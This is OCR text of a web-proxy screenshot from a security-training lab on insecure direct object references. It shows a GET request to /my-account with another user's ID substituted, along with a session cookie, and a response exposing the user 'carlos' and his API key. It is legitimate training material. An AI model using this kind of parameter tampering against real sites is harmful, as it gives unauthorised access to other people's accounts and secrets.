 Request
Pretty Raw Hex
\n
1 GET /my-account?id=
63ef12ac-e097-492c-a2cc-45d871445438 HTTP/2
2 Host:
0a6300b7037d660b80239e1b008a0041.web-security-acade
my.net
3 Cookie: session=aHIUFGOWPo2aZSYyvfHemDxBNFHjmXfq
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:139.0) Gecko/20100101 Firefox/139.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6300b7037d660b80239e1b008a0041.web-securi
ty-academy.net/my-account?id=ff943b4e-2e5a-4ca5-9d8
c-09b8d431ced9
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
We
Aca
User ID
controlled by
request
parameter, with
unpredictable
user IDs
LAB Not solved
Home | My account | Log out
Submit solution
My Account
Your username is: carlos
Back to lab description
Your API Key is:
NSFm6YuPE1khxfloa7TkXZiZnYL5vGSL
Email
Update email
Ins
Re
Re
Re
Re
Re
Re